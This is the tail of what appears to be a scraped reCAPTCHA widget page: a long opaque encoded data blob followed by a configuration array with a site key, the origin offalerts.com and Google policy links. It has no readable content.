h8KEJcOTFSdwZAwPUUpAcMKEd8OKwqXChMKEwrZVw4/CtsOjw4JkbcOPXMO/cMOJwooFw4/CksOEw6LDr8O/wo8AOlfDulXCm8OdCnrCuMKiwonDhjnDuW/CvMKkwoRbBsOwS8OMw5rCgSjDjAVnwoHDu8KOTsO0w4LDiMOew7lLBcOww5XDncOpJcKsw5x2QcKPfC/[base64]/[base64]/[base64]/CscOyM07DqFPDmsKiw4gnwr/[base64]/w5EVUsKScBxWw5QOwpTCijZJIcOeDkXCrsKbF3fCn8OOMhZSwrt5wrwQYcKXw5PCqMOzfcOKfzZBw5zDksOHwrcjMcKNwpwDw6/DrHAmR8KAUDDDtcKyeBrDqTTCmGbCgsOqwpvCgcK1UzbClsOKeBIHwoR/UDpawqIPT1rDnAfDih4HDcO6YcKqw5XDmUbDl8OSw7LDi0PDpH7Ds1nCmcK8w5Zuw6k9Al5PH8KWwofCuRLCocOUwrbCiDZNBlRdSGfCnE1Ww7jDvypkwr1bKVvCncK4w43Ds8ObZXfCjCbChcKqMMOwDGszw7vDmcOewpvDrEgxDcO/O8OQwoDCkTbCpCHDmGjCqTnCmQ9WEsKdHVp7fS4YwosGVcOSw6pjZcK7clEWaGzDjCTCl8K5CSnCkwkTE8KGN2LDkcOgdkrDkcOWEsOKdTB9w6LDisO5JirCkMOMYHDDlEU9woZMwqR3wrkpwoAvwpkBTlrDhlnDqcOmLCEgHh3DoMK3wqo9Ll7Cs8K5ZQLCqi/[base64]/DvsKfwrY/w5YawrbDoEJNb8K+TsK9cWnDr0cew5jCjcOAw5tvw6RCYsOOwo0aw6ESw4IDX8K0wqzDlsKFN8OmVGzCizg5wrrCgQLDtsKIw6cLO8KCw5/CnksVLVTDsxQ/[base64]/CiMKAw4rChQEacMKxwoLDu2BtLSjClwMowq1gLcKFQABCa3bCsjJCw5JIwoLDphLChkAJwpV+GGrCvFzCo8OcwqtDRnHDkMOCwo7CqsOlwo0WWcO8dQfDl8OKET1mw6YITBhpTsOhDcKVAmjDlChnR23CsCxrw45RPUXDmMO5GcOdwrLDjTfCmcOvw5rCt8K2Ox0+w6/Ct8KGwp9LwqFdLcKLMcOJYsOlw451wrPCvznCt8OgMRDCtGfCisKwYQXDsMOGacOVw77Cg8OAwr9zwqF3RlbDkcOvfgkVwpPCmyzCmkLChncJCCF9wp7DlHoYJUHDvmjDjsKZdmhmwrVIOQ5necKnVsK/JXfCniLDu8OUw4p6wrVBdlhWw5s9w6bCsybCingQM8OTIDsdwrFSRsKlEMOmw7fCmh5gwp5Fw4/CpGLCsmTCtcOAEV/CixTCtysQw6IXX3LDh8KNwolxEMKQwq3CiXDCmGPDmwR2U8OLUcK5csOHDSoGLUBkw6cBwrnDrDMNGsOrwrDDtMK3wqcRS8OGGMOUwrMUw4EhU8Kew7nCnlXDrATDtMKHcRXDqcK7K8KRwpTCjlccJlvDtRfCv8ONwpImCcOTP8KWwo5hwoZ/bVbCjsOcY8OcJytdwqfDkEhAw5JCfl7CugN4w6FcwrVCw5kUbCnCgjXDtMOQw7nCoMOFw7vCrlvCpsOwwpxfw4pKw4c0Y8KRWcOXb8K2fDvCrMOhw7zDlh3CmMK/wpxqw6zCrGvCgcKywoLDssOAwqjCscOIcMKwBsOxdx0qwrZIw7RfCF3CqV3CnTDCrcOEwocfTMOVf1g4wrcLH8OxFiQUw6bCpMOdw6HCmsKkwoBQacK/[base64]/[base64]/DjDs8w5TCrsKEw7gPw5rCucOpQGxew7VMwqYMW8KlJlLCsm/DjMKDT1dXP0zDi8K5fRHCo3Qfw4p9w6oHei4BP3jClMKZcGXCmcOhU8K5RcOlwrFfUcKvSX4zw7TDtnzDuhMFw6MzZB9Uw5NPwp/[base64]/ChBbCtcOKwpvDusOpAcKsXA7DllTCiz3DiMKOw4XCrsO/w6JLwqQvw5DDpk7CvcOTwqfCi0/CvsKHJVhhwoYUw4ZtCcK5wqNPe8KUw7LDqyXDkn3Dli0mw41Zwr3DoxfCi8K5ccOPworCpMKGw7BIPRvDjghhwoF3wrRBwrVzw4JbN8KsATXCu8OIw5rDtsO5WX4XwrhPZBRZw4rCvH7Cn3kVQ8OVC3jDlXTDjMOIwpPDtAgWw7fCocKHw4IbYcK9w7/DixzDmA7DmR4iw7XCqULDmVckLcO4DMKXwpDDvGfDohnDg8OFwoMWwoR3LsOhw4Rcw5cpYcOQwogKAMOedlRmO8OWL8OlEy5Bw5hHwqDDvsO/wpk7wrTCpT7DqCVIPgLCh2LDlsOjw69iw5vDmTnCqThmwp3CoMOdwrDCuRBPwq3DpGLCscK2TMKwwqvDiMKVwrvDgEs1woMFwpDCpsOpR8K7wrDCrTYLOhdVasKKwrtAZggvwop5WsKUw4nCnMOZAxfDvcKeXMKIc8KBAQ8IwqTCscKsXkHCicKRAnLCh8KiTcK/wqYFYB/[base64]/wqzDtX0zSMKuLhtpw6lIwqfCqRzCg3rDp2/[base64]/DnQVgACvCqXnCpQMEw5vCiwrDrMKYw5nDgT02XcO3ZlcTLcOzccOhw5TDlcO/w4Fzw6vCvMOxfnXDsHVIwoPDjy5ZfMK/[base64]/[base64]/[base64]/CoT9ODMKQNkgBHMK7w6U4dsKdVMOcwoHCssKhUDJ5MFvDp8OhZ8OGM0o9CHfDmsO0Mj9WPTtLwqhEw7YsK8O4wr9Aw6rDjyY8an/[base64]/Ci17w5pjHnR8wrMJfcOYVsKRw7TDskfDqsODwqfDv8OEw6FjYDzDtXVxwq9dDcOcwovDoWhcBGPCnMKFPcOzdgEvw4HCk3zCo0dlwoBDw7jCq8OeRywqF2AOd8KdaMO7RcKXwprDmMOLw48jw6wkT2jCkMKaGSkfwo/[base64]/CtCE8L8K8wr3DtcOpJnrCh8KsTTnDs8OFEyzCusObbUzCgkMWDMK2Y8Kaw4PCpMK6wrbCjFPDl8Krwot8YcObwqwpwpvDi2jDrA3Dj8KCRhPClF3CmcKvf2fDhsOFw53Cr21/JsOFXg7Dh8KCXMOKS8K8w4lAw4FxwqDDjMKkworCj8KNwrUswovCtcOWwpHDqk/DmH53DgYScwx0w6F2BMK8wopSwqjDh3okEVTCil5Ow5knwpdpw4bDsBrCpV0zw4LCsGc8wq/CmQrDqGkDwoNcw6UPw4Q/O3rCqcKwJ8OEwoTCj8KYwol7wqARWAIiDgZifXnClTMmZsO3wq/CnSIxOzvCqw4GQMO2w7TDksKlNsO5wrtlwqs5wofDl0Frw45bek9OQHplPcO5IsOqwoJEwr/[base64]/DvChOYC/[base64]/Dtj7CimjDscO7AmfCpcO2QHTDgMKgw4l/wr3Crjd+wpzCrEfDtG7DncODw57Cl20iwrnDtsKfwrXCg2HCvMKrw4PDjcOWc8KKPgMKHMOKRUkHHV0kw7B4w4HDtj3Cq3/DlsKINAfDqTbCqcOOFMK/[base64]/NMKQRQ/DjsKlWQ/[base64]/[base64]/DmMK3VGXDlsOGwoQYwp4GOsKLLcKHfVPCrGjCiH8pwoNaflnCnMKLw4/[base64]/[base64]/DrgjDuEJVwqvCjnzDg0Brwrktw4zCvwfDk8KWw64UTmYoNsKAw7PDtcOOw47DosOawpHCnkshc8Oow4Zmw4/Dh8KYBGdFwovDomAia8K2w5PCpcOsIsOxwqIdK8OMEMKLZm1Aw5YqX8Opwp7DtxrCvcOVQiYoVzIGwq3CuTt/[base64]/DuRnDm8Kew6DCi8KkCsOhBcOGDnnCgTk1QMKCw67DrcOxwobDhsOBwqJrwr90wofDrsOlRsKPwrPCoWXCjMK9VAPDsMOBwqU3GALCj8KqMMOuLMKaw7PDvMKuYArChHHCu8KAwoh/wptvwoU+JBg9fSUvwoLCihDCqRxGF2xWw68sZT08MsOifVdNw602OjgDwowVasOCVcKMRWbDkV/ChcOQw6jDtxvDosOrBxN1P2vCt8KowqzDp8KoXMKWBMOpw6vCjmvDuMKyOmfCnsKUD8OPwqzDssOTYjLDhxjColnCu8OEBMO4NcOIV8OAw5QyBcK1w7nCmsOiUC/CjgwfwqzCtHN/[base64]/w4dAA8KcwqVuw6vDgsOiannDj8KHalXCjm7CjcKcKMOBw43DlFkbwpfDkMK3w5jCgcKtwq/CnAIYJcO/f1Bxw6vDq8OkwoDDt8KVwo/DrsKBwrMVw6h+SsKaw7zCqjALeFZ7w5R6U8OFwpjCiMKrwql6wrnCtsKTXMKRwqPChcOmZUDDhcKIwpU0w78mw6hlJ3s8wrowH30Je8KdQX3Cs0J6CyMQw7DDmsKcdcObVMKLwr4Cw6hOw5TClcKCwrLCucKIIS/[base64]/Di8KRw4zCq8KSQ8OwRcKkw7HCv8KUwprCkDHCssO3w7LDmcK3CU4ewp7CjMO/woLCgSJ+w4jCgMK+w47CjH4Vw6c+f8KZUTrDv8KiwpsjHsOGIFbDumhCD2pMTMKzw7JDKzPDqWnCoCZsJ1hkU2vDt8Ovwp/CmkzCsT4gRSp5wq4MTm8vwofDhMKIwo9qw51Tw5fDnsKcwoU+w6ExwoDDlT3CmWPChsKGwoLCuQzCsmTCg8OCwoF8w5wawrFzOsOswr3DiS4QQ8K/wpM7N8OSZcOwRsK6LxZLAcO0KMOPYw4UTCoUw7JAwprDnW42aMKkWGcHwrpDCVnCqznDhcO0wr8fwojCjMKtwqfDl2/DulgRw4AoR8ORw5tJw5/DtMOFGcObw5nDrGFZw7EqbMOTw7AgaHYUw6/DpMKkO8ODw4Y/WyLCl8OsXsK1w4rDvcO+w5txLsOjwrfCu8K+U8KZUg7DhsOfwq7CqBbDgAjCr8KGwqDDpcO7e8Kew47CgcO7WCbCk0nDvHbDt8O4woodwrrDkSd/w7Bdwq4LIsK/wpLCtlLDssKKM8KOOzxeMsKTGhPCmsOzEj1yKsKeIMOlw6BpwpTCtzZzGMOVwocMdzvDgMK9w6jCnsKYwqt8w7TChxlrZ8K7w7U2IiPDtMKCc8Kqwr3DsMODW8OIbsOAw7VES08+wpfDswgPSsOjwpTCuyEadcKBwrx3wpctDi4gwoxyPz9KwqJrwqNjUQN0wp/[base64]/DgmVKP3UBSQjCrivDncKNwqY5wqLDlcO+RcKjwoEZwovDmgPDlxzDgDFpHHF6JsODNnRlwpvCv05bF8OLw7B6YEXDslpEw4YKwrdYLSHDphotw57DuMOGwpxrIsKsw6EJVBPCkC5BAXpBwobCgsKGVjkQw4/Ds8KWw5/CqsKlOMKlw7bCgsOvw715wrHCvsOSw4NpwqLDscKzwqDDvDIYwrLCqS3Dj8OTb2DCkV/DtRbCoWJOKcKKYGXDtQ0zwpxCw4YgwoDDgj9OwqBGwoPCmcK+w710w57Do8K3Hmp7DcKOZ8OmE8KPwoHCrEvCnCvCkw8DwrnCim7DgEtXasKnw7/DucKLw5/[base64]/[base64]/IMK6wp5AFsOMA8KUA8O2w7PCqUfClmPCvcKJwrbCs8KowphWfMOcwo/[base64]/DtyoKw43CpsOzwooJwrvCqWfCpsOmwpjCrsKTwqs4NxDCkkt4VsOOUMOpdsKmesOeGcOyw7lYU1bCpcKwXMKFbwU5JcKpw4otw7/CicK2wrEbw73Dk8O9wqzDj110ED5gEG9TPz/ChMObwp7Cn8KvNyAAUx/CoMKdeXMIw4MKZkhIwqc/Vz8LC8KXwrnDsTw3ZsK1W8OfUMOlw5sAw5zCvh5qwprDgMOATcKwB8KDA8Opwr4MZQbDgH/CrsKCB8OOJ1vCgRElKy19wp8Kw7HDisKXw6hnc8O8wp1Rw7jCmCZlwojDlirDlMKXMx9EwoFSUU5vw5DComPDtcKqJcKfdAsEe8OPwpHCtijCpsOdcMKlwqnCklLDhUoMH8K1ZkDCosKuwpsywpTDoWPDqlJ+w6VXITDDrMKzMMO7w4XDpnVOT29pGMKfcMK/cQrCo8OlQMK4w5IdBMKcwrJbOcKtwoQnB2zCp8Omw4TCjsOXw7omYClhwq/[base64]/DqMKgwqwAwrVuVkbCsW/Co8KvSCRKHyofBmvCi8Kpwr4vw7XChMKzwopzDnwsbF4sTsKmFsKZwpMqVcOVw4JLwrNXw6/CmjfDokjDkcKrX1t/w7TCswZHwoLDrsK2w7orw4JwO8KvwqQUKMKZw4MUw4vCl8OpR8KSw5PDu8OLRMKbDcKISMO1GQrCqU7DtiZWw7HClBh0KkPCjcOmL8OFw4tAwqwwTMOkwqzCrMK+OhvCmQImw5HDkQTCgWgQw7cHw7DCu3J9SAgpwoLDgGtrw4HDnMO/w4ZRwrUHw7jDgMKtRDcsFDHDhHdwZcOYPMOPclfCnMOadFp+woPCj8O6w5/Cp1TDtcKqTlgTwq9QwqvCo0jDusOvw53CusKOwr/DgcKswq1Gd8KOJFpswpkXeiFrwpQYwrrCusOIw4tPD8KqUsO2G8KVA2jDllHDjQILw7DCmsOVcRc4VE7DgwgeMErCpsKIWnDDgSbDhinDqV8rw7tNUhvClMOvdsKjw5XChcKqw53Cr0AhJMKgdj/[base64]/[base64]/DiWzCo8OkwovChRptScK3fcO3w7F1ZMKjw7kMTMKRwofCihh/d3wyBU/CqyNlwo0uR3c4TzQAw7sqwrPDjj9hOMOAaRPClSPCigDDn8KNa8Kkw4FVRzAowpE5fHcZZsO8eW0Kw5bDhTdgwq5HFMKHLQN/DsKJw5nDpMOGw5bDqsOJbcOKwroaQ8Ofw7/DksOow5DDvXYBRTTDkUk7wpPCrTnDsmECwrAVHcOdwpLDkcOGw67Cq8OcFHzDhAIfw4rDo8K/OMOVw61Xw5bDrEXDuw3DqHHCq29vfsOSaAXDpwl/w7nCmGUYwrY/w7Y4GxjDmMOIJsOAS8KdScKKacKJQsKBfC4Je8KGXcKzEkN0w5HDmVDCoi/DmybCj2XDt1tKw4ByIsOiRl4jwr/Dq3VYBmvDsXw6wpPCiWPDrsKNw7HCgBwMw5fDvhMbwpvCuMOxwoLDrcKxFWjCnsO1bDwZwpw0woRvwp/[base64]/[base64]/[base64]/DmcKcOcOOwp7DlMKUwrrDhnERO2kqw7jCvB7Cmmkvw6scNjxew60vN8OTwr4Fw5XDi8OYD8OiHV5sYmTCncO8BC19WsKEwogxHcOQw6/DjU4QLsO5JcO0wqPCiAPDosOqw5JQB8OAw73Dvgx3wq/Cj8OMwrwqLQ56UsOcXSDClQUhwrcqw4zCjyvCmC3Ds8Kiwo8lwqjDuWbCqsKDw5rClALDg8KRS8Oaw6wSQ1zCrsKoCRwiwqFrw63CrsKpw63DkcOybcKgwr13ejDDpsKgTMKoScO2eMOTwo/[base64]/w6/Dnl1Tw5gfw6XDqcKIwq3CuzbDtkbCrwjDuBzDssOVwqfDkcKKwo9IeS4iC0dgV1bCtS3Di8OPw4DDpcKpQMKrw61MN2XCkE4OeCbDhFZDS8O5bsK8ITfDjSDDtQjDhWfDix/Dv8KPCX4sw4LDr8OtA0DCq8KLWMOywqB9w77Dt8OvwozDu8KPw7PCssOLMMKiC0vDnsKYEH0Xw6rCnD7CjMKtIMKAwoZjw57Cg8Oow7AowoXCq3JKYcOhw4JMFXEYDlYzUC0CVsOUwpx+aS/CvlnCswxjAHXCq8Khw4xNQitfwqsFGXBjPxpOw6F4w5EqwrUKwqfCmyDDilXChQzCpDnDuUtiExYqeXzCmDF8HsOtwqzDpXrDm8O7TMOoH8Oxw7jDrcKkGMKxw6Fqwr7CrTLDqcKIcmM8JThiwqAVIQYMw7hWwr17KMObE8OdwokZEGrCqi3Dsw/CsMOuwpVkehkYwrzCr8KmJcOgKMKWwpbCr8KiS0lzDS3CunzCrcK/WMOjHcKEInHCgcO8YcO0UMK4KcOkw5rDgznCvX8ua8OYwqHCukLCtyY1wqrDrsOFw5fCtcKcBgbCnMKOwoZ7w7TCj8O9w6LCpk/DlsKRwpHDjDzCq8Oow7/DuU7CmcKvKFfDt8KMwq3DgibDlyHDpltww4tjTcO1VsOBw7TCtRnCkcK0w694eMOnwrrDrMKIEG41w5rDhWvCucKRwr9Pwp0yE8KiIsKALsORbyU4wpd/U8OFwpzCi0PDgShmwoLDs8KtFcK2wrwaAcO1JToIwpguw4M4f8OcBMKYc8KbfEgjw4rCnMO1ZBMJcmsJBkpvNjXDsFwqNMOxasKxwp/Dg8KSTA5Nb8K+ESYGKMKlw6XDpDYVwoRWYh/Cp0p+RlrDhcOMwpjDlMKAAAbCrGpfITbDmHzDj8KqF3zCvFMVwo3CgsKew4zDjDXDlVEsw6PChsOgwqZqw53CncKgT8OcKsOcw5/DlcOBSm81LmrCucO8HcOhwqIHKcKCHG3DgcKiAMKMNkvDkkvCgcKBw47ChEjDkcKMB8OFwqbCuzwQIQnCmxYmwqnDqMKPScOQa8KsQ8K2w7jDnibCgsO0wpLCosOuIGN/w5bCssOCwrHCmiMuX8Odwr7ClD9kwojDjMKrw7LDocOSwojDscO6EsOEwrvCqWfDqUTDoRoRwolMwrbCq0oRwq/ClcK9w6nCs0hLFThSOMOZc8K0VcOoQcK9bypow5ddw4gBw4NGBwTCiBQmZsKfM8KDw7gawpLDnMKPTl3Cv3ACw5w9wqnDhWVewog8wpAxFRrDomYve0B0w6fChsOxEMO3bArDnsOawrBfw6jDosOFIcKDwrpUw4I3BDEhwphySXfCox/[base64]/CiGxJwrwpw4smwofDg8O4wpTDgVHChGXDs8OpFRnDpw/Cn8OlLVNkw4d/w4DDoMObw4QFBT3CjMKbEEV1TlgDAsOZwo16wpxkIGFSw4lMwqHCr8KWw5DCjMOkw6pVcMKFw4RUw4LDp8OEw5N0R8O2QHLDt8OPwoVpGsKew4zCqsOyfcKVw45xw7Ffw5QxwoDDjcKjw48jw67CtE/DuH4Jw5bDol3CvR5KbEjClSLDjcOuw7jCn03CrsKVw5bCnVXDlsOHe8Osw5/Dj8OlRC89wr3Cp8KbA1/DuG4rw5XCvRdbwrcNCCrCqRQ+wqoWFljDqifCuG3CrVRbPVwKOcOmw51FCMKgOxfDjcOPwrvDvsOtGsOaXcKlw6DDqynDh8OtNnNGw7vCqybDocKUEsO1HcOGw7HDosOZG8KJw7/CnsOtacO5w7jCv8KLwq/CosOEUwhCw5XCng/DjcKWw5keScKzw4sSXMOxAcOHBgfDqcKxIMO5LcO3wr4QHsKQw4LDk3kmw4gXEQEJNcOpXRTCukQWO8OwQ8OAw4LCuTPCkGrCpWQ6w4XCsTopw7jCoHtUFRjDvsKOwrknw4NOHDnCkk56wpvCq2AOFmDChcOww7zDn2xQZ8Kew7s8w5/ChMKdwozDusOSYMKjwrgAL8O7U8KbMcOEPXAYwpLCm8KgbsOleQJKC8OxAwfCk8Ogw5MEXzjDlHXCtDbCvsK+w7DCqVrCtCzDt8KVw7gnw70CwrABwoHDp8KGwqXCn2FTw6ABPXjDn8KEw51bV04XWW5nUXnCpMKJUx4/[base64]/TX4Iax8RRBLDs2Vjw4Nvw6tDK8KDw694acKYBsKjwopFw58oeithw4TDthZsw4cqBcKcw70Uwr/DsWjCpS0OccO4w7ZvwrgSWMKHwqXCiDDDiSXCkMOVw4vDtCVXZT4fwrHDuTJow6zDmy3DmVPCsmB+woNgcMORw4d6w4AHw7QiI8O+wpPDhMKRw4JbYEjDgcOsDCMaX8K4VsOmdzDDqcO5IsKKCC5oXsKRQFTCkcOZw5zDuMOvLynDjcO6w4zDmcK/IBAiw7HCiErChGciw4EnAMKyw7U4wp4HXMKJwrjDhSbDkg87wprDsMKuFBfClsONw4sdf8O1KwzDhwjDicORw4LDhBjCtcKUUzDDpmfDnjVKWsKww48zw7cSw5Q9wq9twpYDPiNQOgFoccKIwr/DiMKjeHzChkzCs8Ojw7dowrfCp8KXCy7DonZRYMKaO8O8OCXDkjctMMKzCRfCshbDslMYwqJrf1DDpBBmw7MVZAzDnlHDgcKNYQXDuFHDnG7DpsONLA4JEGRnwqlKwo89wrp+ay8Hw6fCrsKvwqfDqD4JwpQ/wpPDk8O+w6t3w63CkcKVJUgewphRSgtSwrLDlW5PWsOHwoDCvHledhTCh3RNw4zCoE5HwqnCvMOUVSp7HTLDnz/CnzAMaRYDw7kjw4EOAMKYw4XCscK3G05EwrMLb0vDiMKZwoJpwo0lwqHCj1LDtMOrAB/CryIsVsOsPTbDhDU/e8Kzw6VIO3B6QcOiw4VIZMKgIsOhOFhgD0zCg8O9ZMOfQl3Ct8OENWnCnQ7Cl2ocw6LDsmwQasONwpDDv2MdAG5vw5HDjMKpRwcsKMOSF8Kgw53DpVvDmMO+KcOlw49Fwo3Ch8Kmw6TDpUrDvAPDtcOGw6/Dvk7Cq1TDtcKaw4plw7Y6w7dNVSMMw6fDg8KVw4M1wrbDssK9UsO3wo56AcOdw6ESPH/Dplhyw6sZw4ogw5QjwrjCpMOxfXLCm3rDqzHDt2DDtsKJwqDDiMOJRMOMJsObags+w51gw4HDlFDCg8KYV8Oxw5lKwpDDnxowahjDpGrDrwBgwr/CnC4mEGnDmcK8T09Sw6wTFMK3QXPCmAJYEcObw49bw4DDmsKdSBvCisKYwrB3UcOLCX/[base64]/esKkwqtrTiNPPh3CjsK8w5V8U8OADn3CryjCpcKSw40dwpMvwp/DuHnDq1IVwr7CtMKrwr1CAsKVc8OGETLCisKUPkgRwphII18yQU3CicKVwpg9dnx5DMOuwoHCjUrDssKmw49/w7FowrTDicKQIkIyHcODFxXChh/DvMOXw7JIPyLDr8KzEDLDlcKJw5FJwrZewoRHHXTDscODFMKQWMKyZ39YwrbDjmB4KzDChFN/IMKBAwxtwrLCosKqGVTDjcKcGcOfw4bCtMKaNMO+wqdiwr3DtMK5c8Oxw5jCjsKfXsKTfEbDjxjDhBwUDcOgw4/CvMO7wrZww6UfIcOMwohHIDjDsERfKcO/[base64]/[base64]/CuAzCnwbCvxwGOXBDwqzCqnHCrMKcXcKhwrYYDcK+bMOtw4DCmHFzFXNqLsOgw6oZwrg+woN/wobChy3Cs8K3wrNxw4zCsBsaw48lLcOQNR/[base64]/[base64]/wr4uD8KqM8KxdzjCq8O0w4fDl8O3BsOWIn0QG1Vkw5/Csz88w4vDunnCtg82wqfCv8Olw7PDshvDocKCGG0wCsK1w4rDqXN0wpHDg8O0wozDtMKYOhfCokBbDQNnbhDDrk3CiHXDtgYiwqczw63Dp8OFYGgjw6/[base64]/CmEQQw7VXNsO6OcK9wonDscOawqMvwrLCsXrCpcOgwqbCs0N2w4HCnMKGw48+wo16GMOgw48BB8OpElA2wpHCu8Ktw50NwqE0wpLCjMKhccOjUMOGOMKgDMKzw5Q1cCzDvWzDs8OMwrYiScOIVMK/AjTDhsKawpEwwpnCsl7Dl27CjcK9w7xEw6sUbMKQwoPDnMO3G8K8cMOZwqPDk3NEw78WWDVPw6kFwrpQwp0LZBhGwo7ChCIzQsKqwowew6zDs1jDrCItMSDDh3/Ck8KIwqY1w5XDgzTCrsOcw7rCqsOLWHlewoDCt8KiSsOLw6vChBnDgWrCvMKrw7nDisOJDm7DplDCoXDDj8O/L8OHcFVAVloRwo/ClQlAw4LCrMOTZcOfw7LDsktHw5BXcMK/[base64]/[base64]/[base64]/[base64]/DvAtdfmnCkHrDlmvDs8OMCsKbw6nDpxjClQ3DpMOLTgMhTMO1eMK/dlkgDBJ/wrjCoHVgw5PCusK1wp0bw7/DocKpw7UOU3sdKcOHw5nDqB17OsO1XBQACR8Sw4Ahf8KLwqzCpEQdIkVoCcOrwqwWwpo+w5TCh8O0w74cF8OCQMKYRifDpcOaw7RFS8KHdz5DbMOyEg/[base64]/[base64]/VjhdEsOqFXnCtQ7DgcKfIMOJwobDlMO/ZAY0woDDksO2wqQcw7/CmhnDjsKow57DsMOLw7nCqsOww59oJiVaYQLDv3V3w4EuwokGLnd2BH/DhsOww4HCv2DCkMO2LgPCgxDCvMK/L8KQKmPCl8OlVMKOwr9/FV94OMKawrJuwqbCuTh3wqzCrcK+L8KywqoPw5wYLMOMCB3Dj8K6JcKwMy5zwrLCmcOKMMK0w5A2woB+VDl3w5DDihFaIsKdLMKOXk8ywp0Vw47CmcK7fsOww4BMHcOoKMKbcA54woLCnMK/BsKEEMOUVcOQRMOZY8K7REEBOcKhw74ow5/CuMK1w7xiMRvCqMO0w4XChz9LDz4zwpLCrnsow7/Dl2/DsMK1w7gceQbCo8KZJwXDg8OgX1DChlPClVsyLcKrw43DmsKowoVKNsO+V8KjwqsXw5nCrFxzQsOhUMO9SC8tw5nDjnRswqUpD8KSfsOXAmnDnk83NcOgwqzCqhLCh8OzWMOISXkvJVI6w7R/JgnDgF0Zw6DCmErDjF94FQ3DslPDnMOlw65uw4DDusKpdsORb3MZb8K2wrV3EGnDlsOuMcKQwqHDhwcUb8Kbw6ouZsKZw4M0THB9wq15w5/[base64]/ClwFqwqwDw6JrKmwNfMOBI8OQRsK3CsO8w65Jw5XCi8O4I0/ClzlCwqxSAsK5w4bCh0c+fzXCoyDDhlhdw7PCigkfTsOrOjTCoG/CthxyRC3Du8OhwpddNcKbNMK7wpBTw6UJwq0cKHhswo/Dn8KjwrXCvzZFwoLDnVQTKzNjJ8OPwo/CjjjCtikOw63CtxsUGlx7F8K6EV/Ci8ODwpnDncKcOgLDohl9NsKMwoE4e2vCtMK2wohqGVV0RMOQw4XDkgLDr8O2wp8kex/[base64]/Cs2E0DcKOwpg4cmoDH8OFw63CmDwqwrnDn8KdworDncONHicCY8KUwoHCisOeRDjCsMOgw6jCkgTCq8Otw6LDpsKtwrB7ARbCp8KUccOJXjDCh8KcwoLDjBMHwoHDhXgywpjCsA5uw5jCpsKRw6grw6Ffwp/ClMKwWMOpw4DDkSFcwokswoBQw4PDkcKJw5cNw6BPJ8O5JgDDsVvDsMOEw6gmw6o0w7o/w54JKltQL8KVRcKDwoNbbWLDixDCgcKUUnwsP8OuGHZdw7guw6PDnMO/w47CicKsEcKPccKIaHDDm8O2CMKuw63DncOhBcOswovDh1jDu3nDmgDDsAQoJsKyOsOweT7DlMOfIEVbw7PCuzjClkoGwp7Cv8Krw4k4wrXCi8O5EsKMDMKcKsOQwqYqIyvCvHBDZAPCv8O4R0EbC8OAwoopwpF/YcORw5hvw51jwrlrccO9J8K+w590SCRGw71sw47CicOBPMO2a0zDqcORw6d1wqLDscOFQsKPw63DosOvwoYDw53Cq8OjRFTDoWoxwo/[base64]/DkTRcwrfCt0M2A8K0dsOIcsORQlbCsnnDnABfwrLDrB7CkVsqAFbDssKuBsODWRTCvGd+a8OBwpFvHATCsixOw5dgw6HCpcOdwo98T0DCngfCqSo3wp/[base64]/wp/CkALCr8OPXsKrwotQWzsbBMOcw7wIwpfCqsODwp1xPcK/HcOZamzDs8KUw5zDvBHCm8K9XMO2WsO8VUlFVDoVw5R6woBSw4/DkRvCsBsKIcOoTW3DsCsSWcOLw4vCoWtawoLCmB9GZUbCm1XDghcVw61jSsOVbyovw5NQ\x22],null,[\x22conf\x22,null,\x226LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://offalerts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226dITOXegigarJ2Eiwky/GFYJaXNhwl7Q4grwHi58aF0\\u003d\x22,1,0,null,1,1768633552166,0,0,[4,167,148,255],null,[58,208,113,9],\x22RC--lZppTbQl_wByQ\x22,null,null,null,null,null,\x220dAFcWeA5zkjtl8iM_dwghkz7Mrj7ZFMexGqwJO2-FhGJMue6XgcoKYILLLWv-1BGrDhbjEhFDM728E9b9Ony9OPQq-XFENFtnpw\x22,1768716352265]");
    </script></body></html>